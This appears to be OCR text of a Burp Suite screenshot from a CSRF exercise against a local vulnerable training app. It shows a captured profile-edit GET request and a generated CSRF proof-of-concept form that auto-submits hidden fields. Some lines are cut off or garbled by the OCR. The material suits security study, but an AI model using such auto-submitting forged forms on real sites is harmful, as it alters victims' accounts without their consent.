 请求: http://127.0.0.1
选项
美化 Raw Hex
\n
Inspector
1 GET /vul/csrf/csrfget/csrf_get_edit.php?sex=
%E5%A5%B3&phonenum=12312312311&add=ou&email=
ou%40email.com&submit=submit HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-u
6 Upgrade
7 User-Ag
请求属性 2
请求查询参数 5
在浏览器中显示响应
要在浏览器中显示此响应，请将以下URL复制并粘贴到设置为使用Burp作为代理的浏览器中。
http://burpsuite/show/3/qwxto1hcdn9qrm9vosaun4xbem0zijx6
复制
以后不显示此对话框，自动复制URL。
关闭
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://127.0.0.1/vul/csrf/csrfget/csrf_get_edit.php">
5 <input type="hidden" name="sex" value="å&#165;&#179;" />
6 <input type="hidden" name="phonenum" value="12312312311" />
7 <input type="hidden" name="add" value="china" />
8 <input type="hidden" name="email" value="ou&#64;email&#46;com" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();